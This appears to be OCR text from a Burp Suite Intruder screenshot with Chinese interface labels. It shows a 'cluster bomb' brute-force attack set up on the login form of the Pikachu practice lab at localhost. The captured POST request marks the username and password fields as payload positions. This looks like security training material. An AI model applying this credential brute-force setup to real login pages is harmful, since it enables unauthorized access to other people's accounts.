 攻击类型: 集束炸弹(Clusterbomb)
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_form.php
8 Cookie: PHPSESSID=bdfdrd01vilgdmehf10ob5jrs7
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 43
14
15 username=§admin123§&password=§123§&submit=Login
添加 §
§清除
自动§
刷新